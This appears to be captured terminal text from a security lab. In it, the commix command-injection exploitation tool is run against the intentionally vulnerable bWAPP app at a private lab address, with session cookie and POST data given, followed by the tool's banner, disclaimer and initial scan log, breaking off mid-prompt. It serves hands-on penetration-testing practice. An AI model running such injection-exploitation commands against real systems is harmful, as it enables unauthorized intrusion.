 ┌──(kali㉿kali)-[~]
└─$ commix -u http://10.0.2.4/bWAPP/commandi.php --cookie='PHPSESSID=v0s9c3tk
2bt5mss18jpskchc82;security_level=0' --data='target=10.0.2.4&form=submit'
v4.0-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2024 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program.
[19:32:54] [info] Testing connection to the target URL.
[19:32:54] [warning] Potential CAPTCHA protection mechanism detected.
[19:32:54] [info] Checking if the target is protected by some kind of WAF/IPS
.
[19:32:54] [info] Performing identification (passive) tests to the target URL
.
Resumed POST parameter 'target' injection point from stored session. Do you w